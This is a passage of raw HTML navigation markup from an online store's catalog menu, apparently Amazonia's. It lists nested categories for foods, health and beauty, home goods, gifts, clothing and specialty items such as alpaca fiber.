		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/coffee/" class="main-nav__link  main-nav__link_lvl-2 parent">Coffee</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/coffee/green-coffe/">Green Coffee</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/coffee/ground-coffee/">Ground Coffee</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/coffee/roasted-coffee-beans/">Roasted Coffee Beans</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/ready-to-eat/" class="main-nav__link  main-nav__link_lvl-2 parent">Ready to eat</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/ready-to-eat/instantaneous/">Instantaneous</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/ready-to-eat/jam-jelly/">Jam, Jelly &amp; Syrups</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/ready-to-eat/pasta/">Pasta</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/snacks/" class="main-nav__link  main-nav__link_lvl-2 parent">Snacks</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/cookies-crackers/">Cookies &amp; Crackers</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/dried-fruits/">Dried Fruits</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/nuts-seeds/">Nuts &amp; Seeds</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/snacks/snacks-mix/">Snacks Mix</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/spices-sauces/" class="main-nav__link  main-nav__link_lvl-2 parent">Spices &amp; Sauces</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/dressings/">Dressings</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/hot-sauces/">Hot Sauces</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/oils/">Oils</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/salt/">Salt</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/spices-sauces/vinegar/">Vinegar and Sauces</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/sweeteners-honey/" class="main-nav__link  main-nav__link_lvl-2 parent">Sweeteners &amp; Honey</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/sweeteners-honey/honey/">Honey</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/sweeteners-honey/natural-sweeteners/">Natural Sweeteners</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/foods/tea-infusions/" class="main-nav__link  main-nav__link_lvl-2 parent">Tea &amp; Infusions</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/tea-infusions/andean-herbs/">Andean Herbs</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/tea-infusions/herbal-infusions/">Herbal Infusions</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/foods/tea-infusions/herbal-teas/">Herbal Teas</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/health-and-beauty/" class="main-nav__link root-item">Health &amp; Beauty</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/bath-body/" class="main-nav__link  main-nav__link_lvl-2 parent">Bath &amp; Body</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/bar-soap-hand-soap/">Bar Soap &amp; Hand Soap</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/lotions/">Body Lotions &amp; Creams</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/body-oils/">Body Oils</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/bath-body/personal-care/">Personal Care</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/dietary-supplements/" class="main-nav__link  main-nav__link_lvl-2 parent">Dietary Supplements</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/fiber/">Fiber</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/other-supplements/">Immune Supplements &amp; Wellness</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/chiwing-tablets/">Protein &amp; Fitness</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/super-powders-flours/">Super Powders &amp; Flours</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/dietary-supplements/capsules/">Supplements</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/hair/" class="main-nav__link  main-nav__link_lvl-2 parent">Hair</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/hair/hair-treatments/">Hair Treatments</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/hair/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/makeup/" class="main-nav__link  main-nav__link_lvl-2 parent">Makeup</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/makeup/eye/">Eye</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/makeup/face/">Face</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/makeup/lip/">Lip</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/health-and-beauty/skincare/" class="main-nav__link  main-nav__link_lvl-2 parent">Skincare</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/skincare/cleansers/">Cleansers</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/health-and-beauty/skincare/moisturizers-creams/">Moisturizers &amp; Serums</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/home/" class="main-nav__link root-item">Home</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/bath-bedding/" class="main-nav__link  main-nav__link_lvl-2 parent">Bath &amp; Bedding</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/bath-bedding/sheets-pillowcases/">Sheets &amp; Pillowcases</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/equipment/" class="main-nav__link  main-nav__link_lvl-2 parent">Equipment</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/equipment/electronics/">Electronics</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/home-decor/" class="main-nav__link  main-nav__link_lvl-2 parent">Home Decor</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-decor/decorative-accents/">Decorative Accents</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-decor/dorm-decor/">Dorm Decor</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-decor/wall-decor/">Wall Decor</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/home-essentials/" class="main-nav__link  main-nav__link_lvl-2 parent">Home Essentials</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/home-essentials/eco-trashbag/">Home accesories</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/home/kitchen-dinning/" class="main-nav__link  main-nav__link_lvl-2 parent">Kitchen &amp; Dinning</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/kitchen-dinning/dinnerware-cutlery/">Dinnerware</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/kitchen-dinning/coffe-mugs-tea-cups/">Drinkware</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/home/kitchen-dinning/kitchen-and-kitchenware/">Kitchen and kitchenware</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/gifts/" class="main-nav__link root-item">Gifts</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/beauty-sets/" class="main-nav__link  main-nav__link_lvl-2 parent">Beauty Sets</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/beauty-sets/glowing-skin/">Glowing Skin</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/beauty-sets/handcrafted-soap-bars/">Handcrafted Soap Bars</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/by-category/" class="main-nav__link  main-nav__link_lvl-2 parent">By Category</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/clothing-gift/">Clothing</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/food/">Food</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/health-beauty/">Health &amp; Beauty</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/by-category/home-gift/">Home</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/gift-cards/" class="main-nav__link  main-nav__link_lvl-2 parent">Gift cards</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/gift-cards/amazon-animals/">Amazon animals</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/healthy-packs/" class="main-nav__link  main-nav__link_lvl-2 parent">Healthy Packs</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/healthy-packs/breakfast-bundle/">Breakfast Bundle</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/healthy-packs/supplements-powders/">Supplements &amp; Powders</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/premium-gifts/" class="main-nav__link  main-nav__link_lvl-2 parent">Premium Gifts</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/premium-gifts/accesories-andean-sewing/">Accesories &amp; Andean Sewing</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/premium-gifts/grocery-gourmet/">Grocery &amp; Gourmet</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/premium-gifts/handcrafted-jewellery/">Handcrafted Jewellery</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/gifts/special-occasions/" class="main-nav__link  main-nav__link_lvl-2 parent">Special Occasions</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-her/">For Her</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-him/">For Him</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-kids/">For Kids</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/gifts/special-occasions/for-them/">For Them</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/clothing/" class="main-nav__link root-item">Clothing</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/accessories/" class="main-nav__link  main-nav__link_lvl-2 parent">Accessories</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/gloves/">Gloves</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/hats/">Hats</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/jewellery/">Jewellery</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/accessories/scarves/">Scarves &amp; Shawls</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/kids/" class="main-nav__link  main-nav__link_lvl-2 parent">Kids</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/babies-0-12-months/">Babies 0-12 months</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/boys-1-5-years/">Boys 1-5 years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/boys-11-14-years/">Boys 13-15+ years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/boys-3-10-years/">Boys 6-12 years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/girls-1-5-years/">Girls 1-5 years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/girls-11-14-years/">Girls 13-15+ years</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/kids/girls-3-10-years/">Girls 6-12 years</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/men/" class="main-nav__link  main-nav__link_lvl-2 parent">Men</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/men/jackets-coats-for-men/">Jackets &amp; Coats</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/men/jerseys-cardigans-men/">Jerseys &amp; Cardigans</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/men/knitwear-for-men/">Knitwear</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/shoes-bags/" class="main-nav__link  main-nav__link_lvl-2 parent">Shoes &amp; Bags</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/shoes-bags/women-s-bags/">Bags</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/clothing/women/" class="main-nav__link  main-nav__link_lvl-2 parent">Women</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/jackets-coats/">Jackets &amp; Coats</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/jersey-cardigans/">Jersey &amp; Cardigans</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/knitwear/">Knitwear</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/ponchos/">Ponchos</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/clothing/women/t-shirts/">T-shirts &amp; Hoodies</a></li>
			
		
	
	

			</ul></div></li></ul></div></li>	
	
					<li class="main-nav__item main-nav__item_has-child"><a href="/catalog/amazonias-specials/" class="main-nav__link root-item">Amazonia's specials</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-2">
                    <ul class="main-nav__list  main-nav__list_lvl-2">
		
	
	

	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/beauty-must-haves/" class="main-nav__link  main-nav__link_lvl-2 parent">Beauty Must-Haves</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/anti-aging-products/">Anti-Aging Products</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/essential-oils/">Essential Oils</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/fragances/">Fragances</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/beauty-must-haves/spa-massage/">Spa &amp; Massage</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/craft-decor/" class="main-nav__link  main-nav__link_lvl-2 parent">Craft Decor</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/craft-decor/handmade-decor/">Handmade Decor</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/craft-decor/handmade-jewelry/">Handmade Jewellery</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/flagship-fibers/" class="main-nav__link  main-nav__link_lvl-2 parent">Flagship Fibers</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/flagship-fibers/alpaca-fiber/">Alpaca Fiber</a></li>
			
		
	
	

	
	
		
